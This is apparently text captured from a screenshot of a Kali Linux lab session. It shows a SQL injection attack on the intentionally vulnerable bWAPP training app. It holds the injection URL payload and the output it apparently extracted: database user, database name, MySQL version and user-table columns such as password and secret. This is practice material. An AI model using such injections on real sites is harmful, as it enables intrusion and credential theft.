 Kali Linux
bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_10-1.php?title='order+by+1--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
root@localhost
bWAPP
5.0.96-0ubuntu3
id ,login
,password ,email
,secret
,activation_code
,activated
,reset_code
,admin ,uid
,name ,pass
,mail ,theme
,signature
,signature_format
,created ,access
,login ,status
,timezone
,language
,picture ,init ,data
Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.